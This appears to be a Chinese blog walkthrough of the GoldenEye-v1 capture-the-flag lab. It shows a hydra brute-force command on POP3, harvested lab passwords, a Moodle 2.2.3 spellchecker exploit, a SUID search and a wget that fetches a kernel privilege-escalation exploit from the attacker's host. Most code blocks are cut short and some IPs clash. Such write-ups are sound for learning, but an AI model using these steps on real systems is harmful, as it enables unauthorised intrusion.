1-GoldenEye-v1
1 | ┌──(root㉿kali)-[~] |

访问对应目录

于是寻找可疑用户名密码
源码terminal.js
1 | var data = [ |
username
1 | Boris |
password
1 | InvincibleHack3r |

得到密码
1 | InvincibleHack3r |
成功登录

1 | GoldenEye is a Top Secret Soviet oribtal weapons project. Since you have access you definitely hold a Top Secret clearance and qualify to be a certified GoldenEye Network Operator (GNO) |
POP3服务器的默认端口是110,结合前面的nmap全端口扫描发现此处为55006,55007
1 | ┌──(root㉿kali)-[~] |
使用海德拉爆破
1 | hydra -L user.txt -P /root/yiyi/wordlists-master/fasttrack.txt -s -t 32 55007 -V 192.168.3.13 pop3 -I |
得到
1 | [55007][pop3] host: 192.168.4.202 login: natalya password: bird |
nc连接登录boris后查看邮件
1 | ┌──(root㉿kali)-[~/yiyi/tmp] |
有一份文件用了GoldenEye的访问代码作为附件进行发送,存在根目录
查看natalya
1 | ┌──(root㉿kali)-[~/yiyi/tmp] |
一个密码本
1 | username: xenia |
以及域名绑定信息
1 | Since you're a Linux user just point this servers IP to severnaya-station.com in /etc/hosts. |
修改hosts后重新访问severnaya-station.com/gnocertdir
whatweb扫描指纹
whatweb是一个命令行工具,用于识别和分析网站的技术信息。它能够探测网站的服务器、操作系统、Web 应用程序、内容管理系统(如 WordPress、Joomla)、框架、库、版本号、安全性信息等。
1 | ┌──(root㉿kali)-[~] |
乱点一通发现需要登录
使用对应的密码登录
messages底下有个邮件

1 | Tuesday, 24 April 2018 |
新用户继续爆破
1 | ┌──(root㉿kali)-[~] |
得到密码
1 | 4England! |
切换用户登录cms,发现secret

下载
1 | 007, |
发现Something juicy is located here: /dir007key/for-007.jpg
访问
1 | http://severnaya-station.com/dir007key/for-007.jpg |
得到key
1 | xWinter1995x! |
以此密码登录admin
web端通了,于是想办法打进去
属于Moodle 2.2.3

搜索相关漏洞执行后发现没能成功,搜索发现需要修改执行PSpellShell
https://www.exploit-db.com/exploits/29324
‘s_editor_tinymce_spellengine’ => ‘PSpellShell’,
1 | ┌──(root㉿kali)-[~] |
相关信息
1 | <ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ find / -perm -u=s -type f 2>/dev/null |
搜索得到对应cve
1 | https://www.exploit-db.com/exploits/37292 |
1 | /* |
编译出错 最后调教g老师出了最终版
1 | <ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ wget http://192.168.3.11:8083/37292.c |
exp如下
1 | /* |
编译后赋权直接执行提权
1 | 1 Alec told me to place the codes here: |
本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 Yiyi!
评论
